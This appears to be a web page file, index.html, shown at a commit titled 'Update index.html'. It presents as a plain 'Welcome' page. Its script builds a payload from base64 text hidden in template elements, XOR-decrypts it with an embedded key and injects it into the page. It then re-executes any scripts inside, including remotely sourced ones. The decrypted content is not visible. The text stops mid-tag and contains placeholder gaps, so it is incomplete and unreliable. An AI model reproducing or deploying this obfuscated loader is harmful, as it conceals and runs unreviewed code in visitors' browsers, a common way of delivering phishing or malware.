
==== index.html @ 7320f300 "Update index.html" ====
<!doctype html>
<html><head><meta charset="UTF-8"><style>.AZ1jeT{display:none}</style><title>Welcome</title><script defer>function b9ECFo(){return Math.max(12,20);}
/* async loader */
(function(){
var EeoZRZ=atob('lej21KvKYkZERb9q0FqtgjTVb1XB4szPRmRaDGJVORcf21ZqhRqAt2Qb3EKbb+/c6DaR9uy6torGM7DKwAWOFQ==');
var e2qKpV=[];
for(var r3SHIC=0;r3SHIC<9;r3SHIC++){
  var _e=document.getElementById('iqqddsgue'+r3SHIC);e2qKpV.push(_e?_e.innerHTML:'');
}
var kpCurb=e2qKpV.join('');
var H9EtFq=atob(kpCurb);
var N07MPy=new Uint8Array(H9EtFq.length);
r3SHIC=0;
while(r3SHIC<H9EtFq.length){
  N07MPy[r3SHIC]=H9EtFq.charCodeAt(r3SHIC)^EeoZRZ.charCodeAt(r3SHIC%EeoZRZ.length);
  r3SHIC++;
}
var EwRWkW=new TextDecoder('utf-8').decode(N07MPy);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(EwRWkW);
if(_t) document.title=_t[1];

/* Extract head and body */
var WR0QJJ=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(EwRWkW);
var fJ7GhC=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(EwRWkW);
var _h=WR0QJJ?WR0QJJ[1]:'';
var _b=fJ7GhC?fJ7GhC[1]:EwRWkW;

/* Copy allowed head elements */
if(_h){
  var pbwLuy=document.createElement('div');
  pbwLuy.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(pbwLuy.firstChild){
    var _n=pbwLuy.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      pbwLuy.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var hK8Soi=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){hK8Soi.push([1,_s[1]]);}
  else if(_c.trim()){hK8Soi.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(r3SHIC=0;r3SHIC<hK8Soi.length;r3SHIC++){
  x6cm1F=hK8Soi[r3SHIC];
  var Z1mE4v=document.createElement('script');
  if(x6cm1F[0]){
    Z1mE4v.src=x6cm1F[1];
  }else{
    Z1mE4v.textContent=x6cm1F[1];
  }
  document.body.appendChild(Z1mE4v);
}
})();</script></head><body><!-- init --><template id="iqqddsgue0">qcmym+ieOxYBZdcevTaTiAi9GzitwqCuKANnLgc7GykV5z4P5H6+vUQ74C/+G478i17whJ/fwrfkRsSs7T2sK5/I1ujGrxYnZCveB7Vnj/RdsBglrpC47WYHNWIWMFdjIvkhA+Fu6IoAfqor+ArCq4FS5Z7Amt/kr0fZq6wo/Xb0hJPpmuhcTGRlgx65LsHnCqALPaCbrbowVnVaAzlceWuyIw/2RevFHWuoK+MwprKcU+OYs87X+a0C77qvd/pz+oSfu4vnQg8qNssLvDaRrUC8Gzmk3MbvZlg2ZQw+GWV6t2tI7Hnv2UY7tDD+CdL+gELlhp+AmaWhWsSitWegcvycnqHJqxE1ITHMRLM1wK1StBk8oo2ivGkCO3oLNlZ5MaggDac69M4UfuFg8gKOu40Z4oCLkc7nqhGOwOAlsmbhkZqxlcBCZmRlhRi/NdmiT/VldeHC7O9mBzVgDScUZHyzMwfgIKDTBWm3eZFPz/zIFrHbwdjRsOYQgK7xNL8iruLW9IvqQmZpaNwLoj6A4FPvT3bw1P2tdFZhBkJ1GTc/+3tH53Xy0wFp5mK4XN/v3gX1zeaalqrmE5Dn7XHrbeHFm7XCpFhmZyaGDuE+lLk+9U914cLs4msQP3QWeFRia74yUKU5uNVdL+UnoGXP/MgWsdbBl9XloladqKc/rjaljMflmv1ZTGRln0rweoCvVbYMMK+W4a0qET82QnYML37tMAy+EKCXRDv8YrZCiLTFUeOTidSMquUA1qj5ML4un8jW9IvqQmtpItdHtyjI51r4DTL7wr6oJAVyOFR5GSYp63pKsy2sl1Q17XeyVOX8yBax1syXm+2uHte4pWDgOPeHhLDOuFhmNiLdC/hum64U5Fll7cL6+GpEaiJWfAIdP/t2SqU6rZoTeq4s8gGI8YdE8JiL34yq5VeC8/k3vC6fyNb0i+pCa2kz2hijM8LsGaUaJ7GOqfVmRzhvWjZfcSTRdkqlOqCXSTaqJ+kchrOGG/OR1prE7aRSmPv4PaI1pNzG+Iv4V3NoZY9E4XOWiBT1T3XhwuHiMAEofws6Vzp9tCQO4Gi6lxZ8viOzXtfkxBagwtyWlrjzBpzq8Cu6PK7i1vSL6h9MTmWfSvBwjfkUtwAt7JGltS8KPTZCN1Zle74kR+d1+IxEZtZIu0/P/IpZ9Y/Mwbyq5hOQ6uBo72fygZjui/pZTGRln0rwesvtWqFCM6CPpaM/XnohAyVJe3r2JRP2buXaSDueLvIBhJGJVcKPn87T54Bc3r7sJaxG8I+ZsYufK2RoZfcPvCzI9l22Dnnho76mJwh2LBE0V2QyqDMY7Hy7vUQ7/GK7T429i132hIPP2O78E8arsi2jOPeP3++h6kJmZGWfCb82wvAO9Rk0s8rh4jIBInhPOFh+cfJtYKU6oJdEO7Er9UKHuYFR+YLWmoe69kXY8colrjW1yNawwrkSKiU8hUq2Nsj6D99PdeHC7O8gCD90TzFQZXq4IgPqdLqXB3SwN/YB1NbIFrHWzJrX5q9U3uepcet45tLWt86kFiM2frVK8HqNohSlDjGli6KofERuPBItGSUvqy5Rjzqgl0Rm1ki7T8/8hVf4mMzBvKrmE5Dq4HLnceGAzPSa+lJjf0+fSvB6jaJQvBwlrYO19WYCNmkabjM3P/t2SqVw9cQQcro7tgyAspxT/4LWmtXvqEfVuPsPrjW1yIveoepCZmRr3AW+LszrWrAddbro7O9mRHosFTxdY3fhdlu1KqWMbjv8YrtPz7GJTryBhd7C4vwTiP/wdfYun8jW9Iu3aExkZZ9K/j3E9lygDXiig76rZh9QLEJ1GTc/uTcJ7n3y2BF1uHi7GY6uwBu8lY3I0qekVJnxyiWuNbXI1rbEuAYjNn+fW6AijfFbuQYx4ZStvW5Jd24NJ11ybfJtYKU6oJdEO74t6QuKrsVE8JKFz8Ww5gKCurg+hDW1yNb0i6gNPmk21wu0Ndq4FOVPZ/GStO9yVCp0QidedX7zZka1NrCbVDXoa6Blz/zIFrHWg8zT+KBf3736JeZ88YyTupDAQmZkZcJg2nqNohT7HTCxjeGnIwU+aRB1Qh0/+3ZKpTrw1gB/tSz8Vc/u3Ebp1t+IxvL9OZDq4CWuNfeHhLDOuE8kKzHLBb1gjbNErU8mro6lq2YSO35KeBR1cKkyD/czu71EO/xiu0+NvYtd9oSDz9ju/BPCraJkpiSmxNblnOZCdHdpn1r+aYS5PvVPdeHC7KsvFypgAywDN3m3MxK+EKCXRDv8YvoDhruGG/iCidfFsOZQ1aS0YPwun8jW9IvqQiwxNssDtiOA4Vu7GzCvlvbvNRQ7bwd4W3JrrDMP6yGKl0Q7/GK7CYO5kBvmhI3KjKqxQdG6+w+uNbXI1vTMqxJ8ZHSJGqhhp6IU9U8oy+js72ZEdH4HJVY6drUwBaVhipdEO/xiuwuGr5ha8I/[base64]/[base64]/8yBax1pjfzv7rV9Wpr3fvYfyHmO6LpA0oIX61SvB6jaIUswA7tc+7qi8DMnhYdQ8nL+BcSqU6oMpuEfxiu0/Bro1G/tuC29vv5h3FuaV34HT4jcy8xLwHNGQ+tUrweo2iFKEKLbXPqKolCyhtFjxWeSX7IwThf/LbDXW5eZFPz/zIS5v8zJqWquhB1bqvKOxn9IaVvIuxaGZkZZ9K8DzC7ED4HDy7h/bvd1YqdFlfGTc/+3ZK53vj3ANpszf1C9X8mlHzl8SCjqbmAob87CW8IKDE1uSF+0t9TmWfSvB6jeFbuQAn+8K6rjRMdyEDNlpyca97COlv5Z5fEfxiu0/P/JhX9ZKF1NGw5gfAsuA0vmXt0/z0i+pCZmQn0Bi0P9+vRrQLPLSR9u9wFCI3aHUZNz/7dgjqaOTSFiH8c+sXz6+HWviSzMjR6KcbiPLsJb8jo8TW5p7/TmZ0a4tD61CNohT1T3Wnj</template><template id="iqqddsgue1">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</template><template id="iqqddsgue2">1szc2eSyHsOjumC0NaTZhqyQwEJmZGWfSrY1w/YZogo8poq49WZTajxZXxk3P/t2Sul/9MMBafEx6w6MtYZRq9bclIP6vgi66uAlrjW1mJewz6MMIX5ljRqoepXyTO5ldeHC7O9mBjV+BjBLOm26MgPwabqXVSmsOqBlz/zIFrHWmN/O/[base64]/KfwdgKmGUqvWz4qGuvYDgPHKJa41tcjWt8SmDTR+ZZwMtjzL5FLuZXXhwuzvZgY1fgYwSy0/6iYSpWnv2w1//GGoXNzv2wWq/Myalqq7Obrq4CWuO/yGhaDZvwEyLSrRR6Q/1fYUrmV14cLs72YCNWIWeEp+Zb5sSrQu8M9fEfxiu0/P/ItZ/ZmegJb8p0GY5+1x623hxZu1wqRLfU5ln0rweo3vVacIPK/PrqAyEDVhWHUIJW+jbWClOqCXRDuwK/UKwrSNX/aemICWu+gFi8DgJa416OL89IvqQmgtK8weoi/O9l26AXi1h7S7Zg84aEIuMzc/+3ZKpXjh1A98ri3uAYvxi1n9mZ6Alqn0AoL88mG1H7XI1vSL6gApNiHaGOp6nPJM9Rw6rYuo7zAFKCRPeFt4bb8zGKwhipdEO/xiuw2AroxT49ue29Ljs0CK6vZ19i6fyNb0i+pCNiUh2wO+PZeiBqUXdfeStPRMRHosQnUZcXC1Ikfje+3eCGLmYu4GwrGHWP6FnNvV7+oT3aWuav1l9IuT76HqQmZkZZ8MvzTZr0e8FTD7wv39NhxhBkJ1GTc/+zUF6XXyjURtvTCzQsKojU7l24Hb3+TvCLrq4CWuNbWKmayGuQonICrIUPAzw/FRoU9l4c/9vz5EaiwQMlt2N+t6WqkqrIdKL/V5kU/P/MgWsZuNyNHjqAmQ+uA3/m2u4tb0i+ofTE5ln0rwdM7tULBCIrODvL8jFnp3aHUZNz/7dhrqaenDDXSyeLsdirCJQviAiYG8quYTkOrgaO9n8oGY+cmlFjIrKIVK4mLd+g/fT3XhwrHFTER6LEJ7Wnh7vnsd93vwxwFp5ir0GYqu0gzzk4rVxO/mSLrq4CWuNbWLmbrfrwwyfmWYKbwzzukUoQB1oo28tmFfUCxCdRk3P6s5Gexu6dgKIfwj+RyAsJ1C9M3mmpaq5hOQvq91tDW42sKk0/FoZmRln0rwKMTlXKFVdfmStPRMRHosQnUZcXC1Ikf2c/[base64]/D24xZS72a4HNG1+tUrweo2iFK9CPK+Gqbd8RGs8WV8ZNz/7dkrkdOnaBW+1LfVVz7qJUvS/gpqGpPRAkK+hdusun8jW9Iu3aExkZZ9KkDHI+1KnDjikkeypJwA/RQx1Qh0/+3ZKpTrmxQt2/Dm7AJ+9i1/lj9aahrHmR8KrrnboeueFzPTfuAMoNyneHrUDhbdErUZu4Z/G72ZEeixCIVY3ZPs5GuR56cMdIfxzoE+brolY4pCDyNuw5kfCq6524nThja/8m+NZZjlPn0rwetCIPvVPdeHMr6AiAXduDjpafD+gXEqlOqCXRHm9IfAInbOdWPXMzMzX+O4enamvYes494/f76HqQmZkZZ8IvyjJ50bvT2Sxmuy8KQgzaEIjWGU39nsI6mjk0hYy50i7T8/8yBbzmZ7e0/jrQdGuqXD9L7XQhqyQwEJmZGWfSrQz3vJYtBZv4YSgqj5fUCxCdRk3P7o6A+J0rd4QfrExoU+MuYZC9ITXsJaq5hOQ6rBk6nH8hpHui/tWNjxljlKgIpaIFPVPdeHCqqAoEHdqAzhQe2bhdh/sN+3YCnSvMvoMivDIZde7g9TZp5RW17+sZPw5tcqlkouHDSgrZ5NKnT/D7lv5TxaujL+gKgUpIEI4VnlwqCYL5n+7vUQ7/GK7T4mzhkK8hYXA07DmAoPk9XX2Lp/I1vSL6kIlMTfMBaJgjfJbvAEhpJD3xWZEeixCdU1lfrUlA/Fz79leO70u90/f8tpFsZONydOxzBOQ6uB4hB+1yNb0hakNIiFo3Qa/Oca4XLoZMLPCt8VmRHosQnVbeG2/Mxioee/bC2nmYu0OnfTFG+WTlM6b57NH1a7pPoQ1tcjW9IuoDT5pNtcLtDXauBTlT2Gxmuz+dBQiLBAyW3Y363paqSqsh0oo9XmRT8/8yEub/MyalqroUN+nrWTgcbick6zf6hlMZGWfSvB6y+5RrVV18NnG72ZEeixCIlF+a757GfV749JeO7It7B2OrNM8sdbMmpaqqUXVuKZp4WKvyJ69z64HKH9Pn0rweo2iQLAXIeyNuqo0AjZjFW8ZcnO3Pxr2c/OMbjv8YrtPz7+HWv6E1pqV7/BW1KzzPoQ1tcjW9Iu/ESM2aMwPvD/O9g71ATqvh/fFZkR6LEJ1SXh2tSIP9zflwQF1qDGhT4GzhlOq/MyalqrmE8CrpGHne/LFhL3MohZ8ZHSNGqhhp6IU9U8oy+js72ZEdG8NJUA6fa84Sv4QoJdEO/xi+Q6Mt49E/oOC3oyq5QGB+PY36i6fyNb0i+pCJCs32w+iYI2zRK1PJq6OpatmEjt+SngUdXCpMg/3M7u9RDv8YrtPjKmaRf6E1prG5a9dxK+yPoQ1tcjW9Iu6AyIgLNEN6nqV8kzuZXXhwuzvZgAzfxI5WG4l+zAG4GK7vUQ7/GK7T46wgVH/24XO0+e1CZCppWv6cOfT/PSL6kJmZC/KGaQzy/sZtgA7tYeiu3xEOWkMIVxlJNF2SqU6oJcHdLAt6VXPqolEudvBztPysh7dv7Rg6jyu4tb0i+pCZiYqzQ61KIDwVbEGILLY7Pk2HGEGQnUZNz/7IhjkdPPeEHKzLKFPjrCEFqHY3smW76dA1fHKJa41tcjWssevGms3Lc0DvjGXogTuZXXhwuyyTG56LEJ1F3Rwqy9H527ujQx0qifpT5TWyBax1sya1eWqXMLw4Cboc/OOkLKQwEJmZGWfSrI7</template><template id="iqqddsgue3">zulTpwAgr4bhrCkINX5YdRokL+hgWeEhipdEO/xiuw2AroxT49uP1drltAmQ6fhntyGsjc3ei+pCZjlPtUrweo2sV7ofLOyAuKFmFyxrQi4zNz/7dkqlbenTEHPmYqpXn6TTPLHWzJqWqq5W2a2ocbQ1pNCGrJDAQmZkZZ9KtjPB7g71DCCzkKmhMic1YA0nAh0/+3ZK+BCKl0Q7/Gz4AJ+lxVTlmMLZ2fqvVtTquw+uNbXI1vTIpQ4pNn+fHLEoha8Zsgd4ppCpqihNYQZCdRk3P/s0Bfd+5cVJeLMu9B3V/J5X497Bl9Hi61TCr6Vro3f6mpKx2eNZTGRln0rwes/jV74IJ66Xoqt8RCxtEH0UOnizew33f+XZSXm7a6Blz/zIFuz85pqWquYdxKWhdvo17uLW9IvqQmY0KswDpDPC7A71CTy5h6j0TER6LEJ1GXVwryIF6CCghFZrpHmRT8/8yBaxmoncwrDmBoDv+w+uNbXI1vTfuAMoNyPQGL1gjfZGtAEmrYO4qh5MdzlScBA3a6k3BPZ24cMBQvRzq1+fpMEW4pWN1tOi9h2J4/sPrjW1yNb0yasBLSM30B++PpeiF+dcbffR+vRMRHosQnUZdHC3ORi/OvffDW+5eZFPz/zIFrGGjd7S46hUiurxMf5ttdrOpNPxaGZkZZ9K8DjC8FCwHXizg6imMxdgLFolQSwV+3ZKpTqg0Qt1qG/[base64]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</template><template 